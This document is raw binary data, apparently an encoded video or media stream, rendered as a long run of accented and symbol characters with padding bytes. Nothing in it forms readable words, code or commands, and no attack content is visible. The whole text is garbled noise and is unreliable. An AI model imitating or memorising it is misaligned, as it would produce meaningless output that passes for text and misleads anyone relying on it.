ÙÄåÐâ²>²áMEG–ü Ú  Ê ër‰×˜ äÖxâgá8ZˆìQýò   ±Ë‚¤9}‰   {	f¾Däï˜qËÀ @â4G 0—ÒSÚÐ2p Q(q¡P2æ ð Ä’C0Å÷ÜH„%=JDT²ßpŽ€Râá@ $Ò g€ÍŽ V±C€¤Ù,çì@
ø¢`‰\€XB \À2 µ‡b×Ò +CŽ0øC±	u¹dÁOv\“ë®ºë®»ë¾úë®ºë®ºë®ºë®ºë®¸_ @ 1à,Iˆ£Ž?xé´”Ä@0L_€  œÈæˆ~,FàøG G`°ã°â‘4BÐOpdsˆ½À%îå0$ãÇè™ÿŒ´xœ¡„§8J¹$A2™ŒF'ÿ aôÊF¿†i7Yø]   #  Â­ŸmPY;dåN  P€#ó‡bV2Ê¥¨œbw1XVjCŸ  -´ € ˆë`ÊÐHŽ…44	ÊxC>R9Q~Ça@¯hÃEˆwÛ&?P]Ýx çG ÿø‹NÅ¹Õoe]Z¼.¾@ ô† êBØzÅµB¨dƒ‚Å´l€èÚè@0¯rÕ& CÆ¸Yyã  zÞ  “¹ e” €øëž¿‡>´‘;á¢  ð  ¥õl€" È¾< ‹ÿÃÓ¯ôÈø]|  0Hé%èqV—ÂÖË±ð?Š¢†— ŒÛI`ÃÍ÷ÿê¥¤2‚ÑÈÉ`ÚG ‡´ ã€b.Bv’(Ù‚€0zÊä¼‹ÛËx qeº€äcþH¯Ïtµáuð C@¾”Ñ –&Rmâ^”ÀŒPÀý´l èÿîxz¡  ÔÆp+Ä4§Ê‹’Êz”ËX£,ü1´0ZH

ž°â$`8 K4
ÝØ)  €.Ó`  |µtÀÂ„²Éwûÿó£‰ƒþß~’[_  @ AuÒ]_ÀG Ìæ¸rB¡œ,7Æÿn\*ˆxCÜQ€wˆÈ§úhB/µAŽµ–[Í†oO¹qT…ek´WP Œøn©[%•¤/::˜@¬Ýæå-|]Õè?ÿõþÄ÷x]t"#™ÇÓ äÿÖd=å¢}8;ƒç-åfEðk’DJU À<	ÝÀï0°ŸÓëªU=g€Š‚íc?@+Ï…ÖL cxP]ioåOæ)G #P„V–§,1¼uc3ÍŒ¤ Ãÿò$ÚÛ³\g¯€!ˆ‡
 ‡_AõÁ Á8`Àj…D–¼Uû– BQ7ƒ†Ô~BrÐ-€¸“¡¡h™ Á‡ÊR>`Y;ÖÂáP? M:3äP À =†È3kÜ(Èña$Š† xfÉ¨p¹>ÿÿõN-†Qí<.¾	ˆ N TB|Á0©LTÃ	JõA9™õ=hƒ(F3/’L?£wG ƒ3®0dç·ØK÷^é4PEâ~íZÌ Gâû]F VÊ@  °Ú€¨Ü±ÑY6šûÿÒ&ëwÒ7._  ¦ñDëu%‹ëL2œ'†V£Ô’›9@.­áT±HÂÏ$„'Yk$pøºM8€€©ÐÊ¤SD±Aƒ’[/ý÷œÂµæ =zB=é‚šÑúd›®¾û[ùÊå¶Ô”ÿú"ÖmÙEýÃ+àG 1h²39™…øIæ^¸çE0k••üÐÝc`!P×‰=ªD,3 /Æ8 ‹X€„€ÌA    @“™€¡~šX¼ F=ª$¤QF0n^ áÓzlØsü?ÇHzœéÃ¿Q‹âáuð 8Ó+ˆ‚Ž:téU6Š£GŠ‡æ8 -²Á­ðš!~ÚÓ Þø0!ÈÀ0au„Ý$Y]µ;€ €O-Øl¿Ú0(`6•›G rÙq      /µp o.  èCðð{é÷M6»Ã+àÂIBpðóóoÇlŸ°  ì¹  ¿‘€ €A@ @{3
Pä¸þ×ƒ¬€%¦@QFê€já©ë¥ÎÀ€(´üP0Q%NŠóI†)óaÀ}W ?øŸ³ÃüÀýG’:F¡ m>Ÿ×]u×]u×]u×]u×]u×]u×]u×]u×]wG ?™ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ×]u×KKk]u×]u×]u×]uÇ`8‘’gÏâ¿Šâ¸GA 0™ •ôþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! D   	ð   Aš"€	'GA 1˜ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! \A   	ð   Aš@¨ ’pGA 2u ¢~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! t   	ð   Aš`J;ÍÕATQÕ4}u †ó^ðYÍ}@FqU­k|ÝÜ
üÚÜÜGA 3F ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! Œ¿   	ð   Aš€j·%^«›{‚®KÖy*¸0î¯†:ô'ÉFºä‹ðÏW¾Mn
zÊ
ùµ©ºô
zz°ÕàËº¾ž®@[ókpU×WÉ]Er÷PCÍZÁ7&÷7S¤8GG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 4P ®3~   à  €€! ¤ý   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ„‚  ž³Ï¾L™ ÷Ååà !×ÿàØ'Üg´b]ù´
EADÈ¡3¢›¾ÎËsª´Îˆ D¼‘]Ò‘Ì‡àb-À  )c ìcÂßàlA&‡ÖlPÿð‹«ƒR&•L[PU†G Ü(°¥„›6!NpàjSño¿°€cí…œ€šïðŽÊÐs#Døw>
pi„¼UÐ& TÁ¬TFsCð F$#ŠÁ*YæŸŒ¹ÿã9 @\ºŠh`¸Ò7*/nÅ{.ãöý¶kÌ€ªë"   ]ož)yÜE\à”:ÞMI*ÿp× C9WŠ<zÖ @>i4àšSàšÓµ¹ÍxÂV` €°¢§ÁpïG ç—øÎÕ×nhÈà·só¨P<ÿ;îPýl OÎÐIqÄzn{øÀTøyf”~XY ï ›JiÓ` Q8 œ‚¼? ÀÀ  zX'»&?öáÛèÿ@¨g8ÐÙ×ý}|x §Ý~_JÀ @(>mˆ  8D°àÇK Í Ñ9999999999999999999999999999999999999998G ì M Ï  `¾ë€D1ø5ú” U5Û†ö4H‰€0 ¸@  ˜ç• `  p8  ˜áP &  ×€ €	®Ü[I¤øS€ð½L]yU+ü)þ‘ŸúYâGEž¿ûÃ.O”ï¿ÿñÿ“I„ èº´—Á~	2&íLE’<V7jÏ4z ?ÐŒ$JfQv4F5Q ¶`  DûÿüæÛpSÿG HNoÁÍ”Âß‡F¶§E97üæ PXˆ%Î]¤	ˆ!Ñ.ÿÿ¸¤!JB¿"¦kFÕ8¢õöËoðó’@Q0 ._ÿë×]u×]u×]u×]u×]u×]u×]u×]u×€3^ÚSkÿà
dÆƒª`\Ìá¸v  ·qçe¾Ôwì Â§”Æ­øÂ(Ø ïÏz(€àªÿÙõ,ê0‡BåW“xÄE§Ñð˜fËü8  !ë˜G ¾ŸtüµIøŸ@ jF_ø; Ð¿|ÉGrsÿÀ	É×ý’¥èB<C”Lñ  L2à?(¤“`	±%g§¡Ô]k €y…·õž7þ»ˆCŸô; >¾
“ÜX÷×ø¥…ÖZEÐ/€0Õ…é}Õè‡™Â7Pe¬[æÒ­à=¡æ,rõ®jl)~ï]ru×]u×]u×]u×]u×]u×]u×]u×]u×]u×€ G /D±DªË>gðýIa/ÝFØèjÝ…`BGõÏÇ~y-Ÿ­}
Ð5 ä |oÇ` @ µ0zäð1ŒLô$V@  %v†õ _xØ þƒÁ„\!‚­_+ÅI©•€3Hhþ
£Ä€j)ëƒ¯=Žà«gCÃäiX0O”ÀB	Ìá›à·1Ð¾Û(T[ù‘R)W»ë’Rlã‡e)yÓüÖtÏwÿf7G ŽWé#PŸúåÛg^ Múìæ"iÔ
è{ŠÐ«Só$´F·¦]}[8Í¿°ÿ@>.pD\©K¿íˆN…ù¿‘¶I“÷ý¿5XÚ~qàúÛ$
²8>+q•˜ìÌòø µÉ„!Ó‚Õ‰ùƒ¥¿Ÿ²$µ×]u×]u×]u×]u×]u×\%‡rßý½³r¥=u‡rË®ºë®ºë®ºë®? dfFFFFDeøXf¶v­ÿüv ÀG ±´…ž6‘‹xÜx<`˜ð
Ø¿/ÒîÈÓcÓððmM@€BÆË0;À…€wÞPç€UÈAÀEÁÿˆ ] Z*ÄMÚJ§jfˆf9­ ì/%8Ûuí¶¼Ìæë|
§GAôpÖûw õ‘à D5.wðE˜˜ ŸhìV KdD(DH*údÍæ†×‘ @qÛ\Œ–ï Ð-×2ÖG a‚ †/†Ç–²Â El² !J¹ÀL­+0 4VÎ%×]u×]u×]u×]u×]u×`æ$W
Cž-£ÕïŸ¸ïüVUj(ÈV8pŒÚ¨X÷pÉ À ¸ƒÃ8Våëï[?u*4ƒ·%ˆ Î Õ³Z­ã)ãMÅ€
ð™-z(Ô‡Á&T3âý›èÎÄÛr~$ñ–fv_®kÓ±¢@#¡$j&Î¶–ð³€øjuÃEG yã¥×ËEÏòHT?óvÀÓ“Ç¾ž°É ét‰I¨>&ÁæïQ¾*’íŸž<q'>	Bp%Rx€±?ŠÃ* H40Ð-ÄEº¦·žZ¸ëâ¯n'@@à®Þœ,²ðùÆjÜ7é?`˜LH©íœ ÜOƒç½Äû[@ym-`y‡þæÐÌr†~0_•{ÞçqcD/îsÿ´öú€@™|4ÑÅ+Õ!L¸G ˆ§P³€ìjê‚`°¢O1¼vä‡ˆ…Ë1@kFà]ùmõ§®ºë®ºë®ºë®; yF)|Q÷D>_¥ešÀB‹È›µxŒˆ8êÄ©`€håF°s—†Ö¥Ïí‘ëó¿áØ€”‘X#G¶Ø…ŒzJÉ{13 `Âuaµ2 !J—ƒ‰æ2ž¸¸~­€<æ#ñSààG"XÐÈæýà+Â){ÝXû&Ñ(˜Ý	ÁßÔG 0Aˆ§t–tCv ÿðeås4â ŠT½¬uŠÃ„ž1RåàÔÔìø0Û0®–¿YÓ,)Æ]u×]u×]u×]u×]u×]p³€BÛ+Üìo•î‰•‘b+šøYÀQ˜Åc+´%ô ÜdÄTÁDä0.`DÝXž1ÊpÌBÂþpÇƒ¾Çå9¡´ÞC…ê`D=¤‘È"´¥u?öÅ‡‰€
|ô¾ß-È@×K öEÃ9B3G 6ÂñHB€ €wQ»Ð‰Èèßqz 1I Ï3Ž%"Ü à}rªŸsöm¼ iÛÁOÖ(DñËMe€}R²«Àx@0„0Iiï–¿‘>kvÃ$ø ŽñNé¾8!¨þli'‘;·qü÷Ø )I% Âƒ  Ï0 €.G|€  Xà=40 %D*EHXx  Æ€p > 0À €@*tG 
çÈ_LÇÝ4C%ÃŒþPÐp I²H@ ‹ëLY~L¥HR±tÀˆœ)n#d€Œ‘6&’HÿPGtdOý—‰MØ1i KPƒ_­æÙæ¯  @3 Ò€®ê Ô pÎD  ­ÇÇ` N€ãs ¡ßŠ<qÒ¡æ–äíáeôÀlˆ`URÜ¡@ŽÉœ¨¡ †Šñ›€) 	øØ¨e…ÀPÂ—G cþôjàÿõ×V˜fÂs°RŒ?ý½/zYñ9[«ÚN7@<!iaa *P„ 
Õ/SúÜà6 gÐÓZ`,© 
½aIŠ@_` 6þì·_Î5¤UýÜ<X‰âÂþ¬ÇÛ1‹úúæ-No€à ƒŸ‘(À_C¼ú¸°º[ïéyC!–8khÄœâß0üþö¼Lœ¸ÏuÍu×]u×]u×]uÇàq'²&Fí@d~ÜÚ.G )E$B›µŸq[hŽŸ»ÿü~þýÝ¸^)¤_Ž5/ó‹}o>«²ñ:¢}ÿþ?µÓ'2"?õ·húzÚ'U£¡¢(üÖ€ëp„Pý‚_ÿë×]u×]u×]u×]u×]u×8ì'ØÏ7Ã÷qMt9Xð³€°ˆ.·— ¾á*ƒœè¬gvæ³:¼ ø ÌÞî+Ž;-4xmE0@rÚâ¹Û`˜¢ñLKýMÆôÛdHW@¹ ºÆqÅ¯_õG ƒ ùb$¹0EKóÜA«†ÂŒð€å! L33‰iÇ¼ÀèÕx8Ry$£\ðËT1Ë(êái÷O´|éÁèiHl †¤/˜Ô¤,OýÁá—¢|BrPN”—&ªZ\,þ ‚I ´‘]uÄYn`Ii"`­Àk  ©½ÁÀ]Y^}f  €d š˜8  ˜Ð $´õWÐªú/±}pdœ¾cl6ÂpÎÎ?¥…u$¦Q*G ¹gÂ3Ál="rd¢gö,)¬Ð…KzCW‚p;W2N6@sï_,h¡À 8 FàZÌ0GS©¬}–U˜Â2ï#öÐÖ“LŠ\!ˆ{þâ@pŸU0m´&‡È)#:š=wïíBS~€¶€ùT™Y ž«ûKÐD#ŠqƒŽ%š`2†“'l`Ê’%!LíÿõøâL-¨Gt´`8\
š~Ié·G þÐbÑL¯%ÂþvO!@cš³ !ÚSÉxQ@ nŸ@/¥?Þ<ù#¾ªùßê'm…E5?R­)~¯b}å„áaËg…îH‹óžõ×]u×]u×]u×]u×]u×]u×]u×]u×]u×	`#ßG¿þòÐ´2H ; Œ((&Žëhx°ZŸÛ…ÔÜçD8”…¬ª>JÒ9J/Š‚ª,
¬dd|  ”zh=>·•¡R9Bä¯9!{ G àá­S&àr•&~~  *—ÂX@ÿ€áÑ—'º­³n?ÿ‹òBzâêm˜¾±ujT¼åÔv²À|ˆD-rHSþï	z:4ÊÛúa× jÙÿ&% Í½ðË˜Sƒ¥ùé¥å8UÁÉ5 Rã² * Îa4ûF 4x€@ŸB³zri– €zîØà4{A‰B:Qíu•±J§áj7Ð0·Õ#=^J bŽOG Àsÿ¸½'„Nð_ö   CT·   “—*•Ç£  ¨°JÐ Ip þ0ØÈñØÔqû6-íÌÓ „Îfß 4 €AÀ È >^– «u­ÁöTD˜%Ëfy„‘›O ‚Š…@2‡˜Q¹–‡<%j¨ôAðrJ ÇÚcQîˆCH P8ÿõ•„Ú%0™Âòû!º…0¢DŸ_ð@ C¨@J@MaºãG ~áH×ñvâ +,û6*Wñºf™Ìºü)0­g&@Dkoœ p 3Ø¢.ÂàI±Q›ð
0Ç!5Ãì'Ç€•’0Ì	K÷ž_€h†0:y!œf¡¬iÀ @6P <_=Æ‚9H+Ô´lYh - { ?`%»	¢,ö	2öE<Æb7ÀL…
áÑè¬ ¬)µšÒÎ’”E½µÿ›°°òÏX p;6+G à³€¡Àf‘¢#ø––£Ôþñ°ÙmQ žâŠXÁ€ºÔ¤uÐËKöš	^Þ§	Mý¬3Dè(wZ ¯ÿa™É`  xÃlTâŽB€w¡©Ì§s‰Ÿ¢”@MñÀ—¥„~¨¢^H@ë2Ëñ‚jû §îö’sÄ_pÁ‘ø817îÁ¸7G•pM¹Ô!ü8Œ¡ºº—ÿ{¯m-/§®ºë®ºë®ºë®ºë®G ºë®ºë®ºë®ºë®ºë®pCdÏ¢¢þà"mbþ$ q}yÝ1!S‚bÏpÚ5¤Öñ»;àçÃp ®PßÚ°Bâ’ë¢þãˆ“°ö#4«×°‡ñÓK®)Béì eA•ˆü{D1Š¹¡h9%kWî”q)¡'&qBˆÆ1¬šD±¿Ì› ‘ëÄ²B–×oþ‚+h  ‡Q£’b¼wo}†3€•âCp8iY› "¦ÿ0G [Ð Œ|Eåÿ´4ÛÏïÙEôŠ`æˆ{Ü©«åre+mzáªDM¿ðŒeË/2eoy 21Êoú­ðEq”)d½þ½Í  {ðDòD„`SÁùÌC©€‰Oæšàœ®+„@i1å–ìDJöÕÐóZÀ÷ÿ¹ "Sƒ0«IO'ul¥Â \é»š·+lJWýÀÅ A½¡EÁgKµd{ÂÚR¢@WõG èÂC  ÀÉÅ¡ò»úA†4,«,EÕ³Ÿÿy:CÞÌ&òÑƒÂOþÀ³ø  À€ .ž:Á!"VŒBô³üÔÕ ES ×à]ã‡GÝÀä‡PµßåÃÃþoK`¬EŠ·¨’ÂQÿºÀÀ%Ä0LŸSÅd  7vH,( Â†Ï÷Ø€'È§ 61«G~Ð"l2±4ƒÀ¥`ÁKË=A"ÀG  @Z…þ
*± € ‚íÇ° $ —3¬J”¡õ˜­~Ò5, —T9ä€ôå÷«?ÃŒ° 9QÈŸ)¶sî¸ZB‚ûº)”~Ã)Q¬¨€¥dÝÿg¸ iäkÁ…ð ÀÒ‚]%"Aq®w‘9²oÄ'˜ZÀøÑ†í…!ì‚wf•æî¯ÿÀEFõÿÆ€ï€ã{Á›x)0»5H R`l“AâÜ`C`ÐG 0–,vˆ BíÑ@¢õž@Á‹ÿhQyADNT2X]ú	k€w<jLH4"}àpr„ €&Ûu\ëê¦–·­XÄÑÿËäÅâˆÕyþÅ¡:œh‡]ýp°·.!Åz 4jå¶º´ò˜©õ}hÅjÿ¼à’¬(…+Û×u p4Û¶Ž±`º®©ÖW0Eúå;åj$( ±¤ƒš‚Š!XŸþ= À!bŠL¶G ‘ý p'4A&C¹2ÿõìŽÄ  iïpp¥°ÊUpP¡ËøAÂÚQÄe"!a@2 1žJ»á@ pB `Ø5×–Ò ö<×ø·n ”ÝÌah'5víaL`IÀ5÷uqØé!ý+â‡ôôõ×]u×]u×]u×]u×]u×]u×]u×]u×]uÂÎ xD:ó°d	eÏ{¢·{ƒ%ñàè?@§{† , @	G „“n¹ŒX „?B€ÁL?.VäžïÀtÐ	"‰TYÈyÏ4 Ø_!CóÆE™pXÐ‡bÐ¥°¿ó‚<Br€U8B™P/Ö@¸›€ €™˜0ÃÚ [`±D}Á…`ð1”7ñd™4PBùÀ.™V`0ßÚý`K8¸“á„ % € CN*P”ì&¨P>÷×[šž/AO  7¼æÇ($|R   > m MG M@×îÇÂ`÷J[âRhàÏ”\³µ^7õ/ûú bkØ©Cü.lÕ  +'XßH£íy½@"„“ãVp`…`‡ºxKYËÆ>nŒˆ…5ñ Pˆ,ø5úÅåÞ5¯Hñºæ +Ël2
ƒ4&`à(ÌïG*j‹½Db~`Efˆ.20f+RXzœN@ #¸ Iˆê?Ã/Nþ²›nG ¥¥špëýö=%ùVy e“1«¸.¾ f­E ½lI!7GBú  L @ @f¼V    ¶ 0< Y0ÌÃjD#(¹5í# z1eÄ“ðq$[Œ—2z  0 Š  '':Á	/êr£ðá´. €õ´i#–=@˜Èav•ûóéª¸~ÁúÁü  @) "0BRDgaz ­…G «„ 
¹ÆÄT zôe‚Û_kã €·ÿ€Pžd P>àk6E39ˆ4€;,ÓdZ`ô•À@€M‚u£'÷FF€5@a–=E¡S:À*^2Þ…Ý¾h à ž´RñÆžZI‹ ax˜ YL‘m0]£°"‡n”jÙºà> €:õg²|_œpêØ·ÁßEcæ†Ý
#ãÌÿë=Œ"(f` @êÕG c%ÛyÌè0ÄDjñqE~ýÀÊH5Ë=v.óŒJ$æ‡eñ„íÜ¡Ê¢aBœyÎr“),òì°}%³æËA›ŠÀÛ†F„Ãxl_Ü…’E@Qi '‚…Ö6Ý¿í€D8 ¯j—1Ðk#²0 _ <%îT4@Q@1ÌY‰Ö   `rïÍ°  fG6ž³7ä@ x $kŒÂ \ªG ùÀîXÈèzd¨¥)RGp{±ËyGMN	Çf‰×à³¾5/h,pSÍ¿’mÎù!-»»þyó˜H­ÿý=u×]u×]u×]u×]u×]u×]u×]u×]u×]pÉ a‰”PX„’Ò÷/p¹b/Žüf­ ‡²íÖðIÿá#çs¾¡x¼@0`Ðágy’àK„hÖ@àà¶Hsƒàïâ°Ãø ÀØØêiŽ’vÉÃì¼G !À/˜¬oíØ!yc,¶(q É«¬ Ñìç±û‘§x@aü3$Ôœ„j–7¤œ-Ö˜.ˆÁ
ñ¼‚5‚ßð@Ð¿²•çî}ÏÚ!0à£Ž#H> T¥ÇÐ<‚Š  €Œ€  *ÓÖ«€XP£`Õ­·V:+á)ÁÇ býã¨„ô	\¤§°‚CàêxôäÑ£#p­)ØòCƒõ ˆ«ˆ O"íøG ð›ªá£ ¬r9
*?}‹6ÃšÊ©Þ±¿Ð¥¯ìT³¬pYø -ä
N€  $bB€Ì	¿Ê ã  àD8a \  
€€Ü…¿[  @ žà„®4Å§ ª”&[a , @ä %b² ©Ä 0 P·÷  @ ×&ð„æ9 w°PÖLˆX@± Ð$©o€6Wo¯Í-ðj0ê¬G Ÿiä º€   n „s•áª–*Éï6|–KÌÀ“À˜Â
ú0#	—…õŸ€€•m¸v—§	•!Ì¥ öÐ ž@ ƒƒjÈð·èÌƒÁ¡è’à<ˆ~ÿâ ÷    € …œäÍ¤#Tòû j Ë¡³Bë;n`€ý¸PÜ\±†œ àT*L
÷Qþä ¨¬à@¬É¨ÍrÐO„ ¸ 
ýG =À»…zLÍÌ3#ÿnFñ±Sý}n6 6ïÖŠî\£]âàËð 8 <ƒÀ @Q=Aco@é;ôø   àñÂ’ t²0ê0"|¿¼c€=cí eòÐÃ…îë™E¶yÿáî ëà d¸j>Bü*îòá`c€zÍ0€‹EÖxÖtçAer’Á;Yp– À @ü*€¢ˆEºv:  G ¾`8 Ò1uFÐj- !0UC2” , p g@j”d(ÙÚ8^c»uõßÓ Î]¦lK,rÿüØ‡v”4kA‡ð    Jo0%Ä$ÄSmÌ@J8-é"¿.fI.8 W‰F­ sA–ü  IðÝêM×i„çp¡Œ9©Ä<hSÜÁ°”ˆSDPº@"@ @u6ƒ~²”X ÒÜŒ¥l:WÆ*G œqÐl ©` üÔ@   ÕË˜À@d Ký‹š°€S¸ÿÌ€" Orv²€naXŠ‰D¸@ Šî1hXÜ*á€®Ïª÷ú°ÅˆÚ T£µKÓœì€_çîúÛ6•`ôÊFr½€ePYü+.¨1©Ê¢¯@ Ds®°êY÷_…b F
1¢‚@ÚÈÄ¿OlbößœMtD$‚² Æ•ÂMú×Ò^’§®ºë®G ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®À €‚Ê¸ûÍ|‘—+Å’aæc„4ŒQð „úïXuaì0—ü¬—%ä•ƒz1",†ƒÂ,w¸[ð   ‡†„*ŽB%h`ÐS×ÍaV àI§õÀt9áßP0¶)xˆüM7ês0]Å¥ÂŸ°Ì1ÜÓqôÃJˆ"	sZ/©N]x  À.ç ç
Ù¼G 	(=Î‘µ (Hà‘á#ŒðK˜Wy‡ÊuJèA®tql€À˜°Û©ˆ|§žÉF–Q0è€J"¦/€à0`m¼$†qê¼Ð/JÚh%;¥q)'ëñÕßfñ©TSW[ÐxcàA.?€  Ž‚M =>Ô".
OýÊÙÏYáþ-(ÿðSä j”/ü€, ’ #ÀÛÜ×  €O¤`B;¸âõÆ`G  TSÚ°f]°âÑ=< €	5À*ÄÀ|ÁN÷Eu^ S­  0 2ç\[„áC0H-™n!53…£ä&qNb¦&à¬m F    eÎ|È|‹Ùñ    Á¸@WE‹N5Û×oD1€¥%'È¢%ff8npVÀ¹>@   @<È4DÐˆ`må
 ð8øÈÀÖÇ\±£À"\ 2Òþ&¹d×/qHÓG   &ø€ e—åƒ»¨"=à¬ `~	Mt ûÿ€àg«N `íÈ
ÿóAZ8øaè¡à ¡ÿî:`ƒpyI*N@|ƒ:^ÜS,€^ŒÐ<æP8ÝèF¡á[î«`zXy,IÙ3à A"˜[q úQÓåÔt9fE 1qTV}é	8®}o~ ètp\æqßèÁ#7Š¼6`)V(#ˆ»Í!ˆhŠêv"SG ÈNc°Kø08àÄƒÚ”sØ$Ì%_ÚÀ)²’ATÀ„©þ6Që8BY$ÈðóÇ#¿€7ÉŸhœkÎ›«;„À"¼(G£Û¤ð‡(l‰’øâÙA ñ gÊÀ @ˆ &@<<Ôòí±   L  sD&! 1â&XÖªža—é[ +™° $¬xAó·íéx.PþãèL—wôlC ÚÀ»€ G À†€2@à ôÍXÁPHl «ÖÀš›µœŠàˆÿ„d(ÛŒ˜CÀz¬¤lG½@‚3Øšuõ»´&<	#™q—CE§3¹EZÔ+œí^`*1\ã.Í¹ì®¶ $üà  N²9y£ç `  [ %ß ‘Hê w!6"ªw1þ>­$ËÒ@gˆ1mD±5>±|ð¬˜ ›à )ýúˆƒù¨m>â”/È ŽÁ G øPF ( #~E²¥— ¥:1‰€dj¿Ó ïþ¨šï€‹»¥#˜nþL“ÑÃh0æxž–x{ÃŒóå¤6ECÏy`îRCDF2g¹«Cþ‡ƒÏ+·wÿ]u×]u×]u×]u×]u×]u×]u×]u×]u×]p³€ˆ×±ä-‹a*9uð ¹˜rXEcî™Rû‰L„+ÖÏ–%6v0ðÉ<J—2¿ÆˆByVK=3 G ‹( (6Ë³K@RH	+ÖXÄ^kDK¬\LŸ	°¯ñƒˆú5Žzû uþAþk<hÆB É­Gp×ƒÃè©÷ØÑ&˜ ±’Qd !¤ k+B7¥, ^"@ ôÛÁGÚJ4Á P@%™€VD  ´ @#Y€ˆ ÀF² PB?ƒÚÝáþÎ@YÉý›ûÉ@ NèQ›ÙÝAãœû'—éÃà1€G gG%Æ·ŠäÎ7¸ÅðÔ
K”À¢t¬5°t Æ˜›-Ò¡6¯8Ø˜îÚÅj¨|x ²Ï¹
 ÔçZT@Gä0úçT©Ý²ˆ¶ÍPô3ArðOvû ¢S2Ž`qÓC/ž¸Ðx07øð,¢Ðe+6@  
 pë{ × &Û2e×m4«Á€ € €@¦V].]ïŒ ƒÎ—øÉÁÔc3¢ßÓ°ýPG }pc×ÍS%«e`gð ã‚oh@X7µÅ¨õ£ÀkÇ‹£däx>ƒ>éøUDç
)Ì 0Ò±®!.¼=ƒ”B¤ ².Äˆ€›  W»ü` À   Ú~Å) 0ÝPvLs…q8pB 0  9â€ü   Öø‘ ’ š
€ k @U¶ ”F 9H;?ß&ØAG Ç€
¼_Œê¡Ç_dpÆÕ³âA^!DÐ`Ÿ  @p €ôÀƒ<ðI7¢˜ÝOÁCˆÊp ¢5DJ8ÍEQHjŽ@lø @ÎÞùŠÂ(ˆÂâŠIÖTLÜ$^?Ø0ÓA}	£´‰žÚ|ì=œ°þtÃ?H=]«é ²ÿöƒ	äqŠáLØ›FBŽ(ç Å¤4¼
ŽSŒ BA<…¥\zm›âœin»G  a‚¡ H0ãí8‡¡²Màa^ÄõÕ}è¿‚F%•­Šè=~¤wßA%ÌŸ›L‡ã'À¹AÀ 008ø†îÊ\¼[©åã° !mÏLx\¬F[iàïX£\ø  \ÐŸr· *èÅëÈÈ	ŽŽÔw59‚¸ YjðT<ò A1Ôn Â³Ðå…ƒ"«^Ð þd@>ÇïÃ
VŽ€ ú #›S€hG 	5Åð±
†°cñBâ¾´w®?~VHÆt¸¾ZÂ¿&é…ŸÄD$fäýä‚§=ðíãZJ’š'æ P+
~o¯¹ƒ€P+cÀ ¨`•ƒ¯žÁßÂÀ‘íñ{/§®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®Àõ¹ÊLOù–ÉfˆtY+!«„Ç§Xy‚Î„Ž¡p8Ÿñ]ÂÄ€¥Ü .M<€ÐG Žßéƒíf9À9Wm’¾ð²9
